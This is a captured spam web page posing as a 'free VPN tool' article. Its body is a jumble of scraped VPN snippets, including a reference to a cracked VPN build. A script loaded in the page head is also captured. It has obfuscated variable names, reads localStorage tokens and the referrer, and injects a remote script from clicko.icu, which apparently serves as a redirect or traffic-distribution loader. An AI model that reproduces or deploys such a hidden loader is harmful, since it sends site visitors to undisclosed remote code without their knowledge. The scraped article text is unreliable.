

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastvpnromxu.web.app/furuyama60602hymu/free-vpn-tool-370.html
body_size: 2721
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://fastvpnromxu.web.app/bomyciduv.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://fastvpnromxu.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Free vpn tool xgjmz</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fastvpnromxu.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://fastvpnromxu.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://fastvpnromxu.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fastvpnromxu.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://fastvpnromxu.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://fastvpnromxu.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://fastvpnromxu.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-378"><a href="https://fastvpnromxu.web.app">Home</a></li><li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/furuyama60602hymu/">Furuyama60602</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/furuyama60602hymu/">Furuyama60602</a></li><li id="menu-item-670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/furuyama60602hymu/">Furuyama60602</a></li><li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/cabe15381piv/">Cabe15381</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://fastvpnromxu.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Netflix uk worth it</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/cabe15381piv/">Cabe15381</a></li><li id="menu-item-781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/cabe15381piv/">Cabe15381</a></li><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://fastvpnromxu.web.app/cabe15381piv/">Cabe15381</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Free vpn tool</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://fastvpnromxu.web.app/posts2.html" title="View all posts by author" rel="author">Author</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>OpenVPN Connect is the free and full-featured VPN Client that is developed in-house. It is the official Client for all our VPN solutions. Any other OpenVPN protocol compatible Server will work with it too. Our desktop client software is directly distributed from our Access Server User …</p>
<p>vpn payment tool free download - Rich Payment Calculator, VPN Watcher, Live VPN - config proxy tool, and many more programs Get Opera's easy to use browser VPN free of charge when you download the Opera browser. To enable VPN in Opera: Go to your Settings (Alt+P). Select Advanced in the left sidebar, and click Features. Under VPN, toggle on Enable VPN. When you enable VPN, you'll see a VPN badge to the left of your address and search bar. A VPN is an essential tool for torrenting. When connected to a VPN, your ISP cannot distinguish between different types of traffic, torrenting or otherwise. And because your IP address is masked by the VPN server's IP address, copyright trolls cannot track you down. Just make sure to choose a VPN provider that doesn't log your real IP address. Download AutoVPNConnect for free. VPN connection keep alive tool. AutoVPNConnect is a nice tool for everyone that works daily with VPN. This tool keeps your VPN connection open. Apr 26, 2019 | by Simplona Tools. 3.4 out of 5 stars 3,624. App Free Download. Available instantly on compatible devices. My Free VPN. Unlimited & High Speed VPN for Phone Android. Best VPN Proxy Service.  Free VPN Proxy, Best & Fast Shield. Dec 29, 2018 | by kechappsdev. 4.0 out of 5 stars 1. App Free Download. VPN tool is as like as Redvpn which includes secure and encrypted browsing so to configure it do following steps. Step1: Go to VPN Tool Website. Step2. Subscribe their for FREE and you will redirected to service page .</p>
<h2>It’s great to see Proton put out a CLI tool, but this looks like a lot of extra steps than clicking the standard Network-Manager app and selecting from the list of connections. It took me 5 minutes to input all the IP and VPN settings for all of the potential connections and it only takes me 10 seconds to switch from one to another using the NM.</h2>
<p>SetupVPN Lifetime Free VPN – Get this Extension for  Jun 24, 2020 ProtonVPN command-line tool for Linux - ProtonVPN Support</p>
<h3>May 28, 2020</h3>
<p>VPN Unlimited (free version) download for PC Jul 12, 2020 Betternet VPN Premium 5.7.2.471 Crack Full Version Free  Jul 18, 2020 SetupVPN Lifetime Free VPN – Get this Extension for </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fastvpnromxu.web.app/furuyama60602hymu/">2</a>
<a class="next page-numbers" href="https://fastvpnromxu.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://fastvpnromxu.web.app/cabe15381piv/good-torrent-988.html">Good torrent</a>
					</li><li>
					<a href="https://fastvpnromxu.web.app/cabe15381piv/ipad-vpn-dns-561.html">Ipad vpn dns</a>
					</li><li>
					<a href="https://fastvpnromxu.web.app/cabe15381piv/v-and-v-appliance-jit.html">V and v appliance</a>
					</li><li>
					<a href="https://fastvpnromxu.web.app/furuyama60602hymu/wifi-service-for-ipad-1600.html">Wifi service for ipad</a>
					</li><li>
					<a href="https://fastvpnromxu.web.app/cabe15381piv/bein-sports-free-account-zaby.html">Bein sports free account</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://faxfilesiubcf.web.app/brilliant-agile-project-management-pdf-qa.html">Smart dns proxy setup</a>
					</li><li>
					<a href="https://networkloadsferv.web.app/10-892.html">Best amazon prime movies list</a>
					</li><li>
					<a href="https://asinosvyr.web.app/kuprewicz41705me/seven-clans-casino-perry-ok-suje.html">Best sms privacy app for android</a>
					</li><li>
					<a href="https://magalibiyxbn.web.app/lez.html">Noscript chrome download</a>
					</li><li>
					<a href="https://newdocssypt.web.app/herunterladen-des-druckertreibers-canon-mf4320d-fuer-windows-10-64-bit-vapu.html">How to restart debian</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://fastvpnromxu.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fastvpnromxu.web.app/bomyciduv.js
body_size: 97
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();